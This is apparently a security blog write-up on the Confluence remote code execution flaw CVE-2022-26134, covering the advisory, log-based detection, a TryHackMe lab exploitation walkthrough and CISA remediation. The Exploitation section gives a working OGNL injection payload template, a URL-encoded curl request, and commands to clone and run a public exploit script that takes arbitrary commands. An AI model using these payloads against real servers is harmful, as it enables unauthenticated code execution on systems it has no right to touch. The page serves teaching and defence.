Atlassian Confluence Server and Data Center RCE Vulnerability (CVE-2022-26134)
Date Added to KEV Catalog: June 02, 2022
CISA Due Date for Remediation: June 06, 2022
Table of Contents
Vulnerability
Atlassian’s security advisory describes this critical vulnerability that allows for remote code execution (RCE) through OGNL injection:
Atlassian has been made aware of current active exploitation of a critical severity unauthenticated remote code execution vulnerability in Confluence Data Center and Server. The OGNL injection vulnerability allows an unauthenticated user to execute arbitrary code on a Confluence Server or Data Center instance.
The cybersecurity training provider TryHackMe provides both a free virtual room to test this vulnerability and a brief description of OGNL injection:
This CVE uses a vulnerability within the OGNL (Object-Graph Navigation Language) expression language for Java (surprise, surprise … it’s Java). OGNL is used for getting and setting properties of Java objects, amongst many other things.
For example, OGNL is used to bind front-end elements such as text boxes to back-end objects and can be used in Java-based web applications such as Confluence. We can see how OGNL is used in the screenshot below. Values are input to a web form, where these values will be stored into objects within the application:

Image source: Journaldev.com
Systems Affected and Detection

The Confluence advisory shows that systems should be updated to these versions:
Detect malicious activity by checking Confluence logs located in /opt/atlassian/confluence/logs. The THM room explains you can grep for HTTP GET requests of payloads within these log files. Separately, there are Yara rules available by Volexity which detect for this vulnerability located here.
Exploitation

In the THM room, the Confluence server is hosted via an Apache Tomcat server connected to port 8090:
The OGNL injection allows for various remote code execution and follow this format:
${@java.lang.Runtime@getRuntime().exec(“COMMAND”)}
As an example, this injection creates the “secured” file in the writable /tmp directory:
${@java.lang.Runtime@getRuntime().exec(“touch /tmp/secured/”)}
Commands should be URL-encoded via the command line or through various websites.

A “/” is then added to the end of the URL-encoded output:
%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22touch%20%2Ftmp%2Fsecured%2F%22%29%7D/

Finally, the injection can be sent as a GET request via curl:
curl -v http://10.10.141.190:8090/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22touch%20%2Ftmp%2Fsecured%2F%22%29%7D/
GitHub Exploits
There are various GitHub exploits for this vulnerability, searching “CVE-2022-126134.py” shows this GitHub repository and quick execution instructions:
git clone https://github.com/nxtexploit/CVE-2022-26134 ; cd CVE-2022-26134 ; pip install -r requirements.txt
python3 CVE-2022-26134.py http://IP “COMMAND”

This example shows the target is running Confluence 7.3.5 and its hostname is “thm-cve-2022-26134”. Check out the THM room to practice.
Remediation
The KEV catalog entry for this vulnerability provides these instructions:
Immediately block all internet traffic to and from affected products AND apply the update per vendor instructions [https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html] OR remove the affected products by the due date on the right. Note: Once the update is successfully deployed, agencies can reassess the internet blocking rules.
References:
- TryHackMe room: https://tryhackme.com/room/cve202226134
- Advisory: https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
- NIST entry: https://nvd.nist.gov/vuln/detail/CVE-2022-26134
- Example exploit: https://github.com/nxtexploit/CVE-2022-26134